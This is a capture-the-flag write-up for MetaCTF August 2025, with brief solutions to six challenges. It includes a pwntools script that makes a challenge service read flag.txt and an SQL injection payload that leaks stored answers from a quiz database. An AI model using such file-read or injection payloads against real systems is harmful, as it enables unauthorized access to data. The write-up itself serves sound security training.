***1C3GH3TT0 – JUKE***

***WRITEUPS***

MetaCTF August 2025

Categories

Baby Something 2

All About Flags 2

Rainbow Box 2

On The Grid 3

Spreadsheet 3

Super Quick Logic Invitational 4

# Baby Something

Open the file in notepad and search for the flag:

# All About Flags

Open the file in notepad and search for the flag:

# Rainbow Box

Open the image on Aperi’Solve:



# On The Grid

Convert the MGRS to coordinates:

Put them on Google Maps and find location:

# Spreadsheet

After some testing, I found the way to get the flag and created a script to get it:

Solve script:

1. from pwn import *

2.

3. r = remote('kubenode.mctf.io', 31009)

4.

5. # Send edit command for cell K10

6. r.sendlineafter(' > ', 'E')

7. r.sendlineafter("Enter cell (i.e. 'B7'): ", 'K10')

8. r.sendlineafter('Enter new value: ', 'flag.txt')

9.

10. # Then load

11. r.sendlineafter(' > ', 'L')

12.

13. # Then print

14. r.sendlineafter(' > ', 'P')

15.

16. print(r.recvuntil('}').decode())

17. r.close()

# Super Quick Logic Invitational

I found out it was SQL injection because when I was trying basic injection, every question was marked as correct. So, I tried this and gave me the flag:



' OR (SELECT answer FROM problems WHERE id = 201) = answer --

